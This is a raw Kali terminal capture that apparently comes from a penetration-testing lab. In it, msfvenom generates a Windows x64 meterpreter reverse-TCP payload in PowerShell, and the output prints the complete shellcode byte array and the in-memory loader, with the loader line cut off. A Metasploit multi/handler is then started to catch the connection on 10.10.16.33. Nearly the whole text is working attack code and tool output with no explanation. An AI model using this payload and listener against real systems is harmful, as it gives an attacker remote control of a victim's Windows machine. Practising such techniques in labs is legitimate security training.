 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4250 -f psh
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh file: 3238 bytes
$MLzwvjhmD = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, u
int flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpS
tartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
$ZYXaADMhYecVGS = Add-Type -memberDefinition $MLzwvjhmD -Name "Win32" -namespace Win32Functions
-passthru
[Byte[]] $cPdhEWjcFQ = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0
x48,0x31,0xd2,0x51,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x
8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,
0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x41,0x51,0x8b,0x42,0x3
c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0
,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x8b,0x48,0x18,0x50,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0x
e3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0x41,0xc1
,0xc9,0xd,0xac,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8
,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd
0,0x41,0x8b,0x4,0x88,0x41,0x58,0x41,0x58,0x48,0x1,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0
x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0x
ff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,
0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x10,0x9a,0xa,0xa,0x10,0x21,0x41,0x54,0x4
9,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x
0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x
4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf
,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0,0x48,
0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd
9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5
,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,
0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0
,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0x
c6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56
,0xff,0xd5
$XNqvEKfYxM = $ZYXaADMhYecVGS::VirtualAlloc(0,[Math]::Max($cPdhEWjcFQ.Length,0x1000),0x3000,0x40
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole -x "use exploits/multi/handler; set lhost tun0; set lport 4250; set payload windo
ws/x64/meterpreter/reverse_tcp; exploit"
Metasploit tip: Open an interactive Ruby terminal with irb
# cowsay++
< metasploit >
=[ metasploit v6.4.20-dev ]
+ -- --=[ 2440 exploits - 1256 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
lhost => tun0
lport => 4250
payload => windows/x64/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 10.10.16.33:4250